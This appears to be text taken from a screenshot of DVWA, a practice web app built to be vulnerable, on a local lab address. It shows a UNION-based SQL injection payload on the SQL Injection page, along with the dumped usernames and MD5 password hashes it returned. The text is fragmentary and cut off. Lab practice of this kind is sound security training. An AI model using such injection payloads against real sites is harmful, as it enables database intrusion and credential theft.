 192.168.31.216/01/vulnerabilities/sqli/?id=-1' union select 1,(select group_c
DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,(select group_concat(user,0x3a,password) from users limit 1)--
First name: 1
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8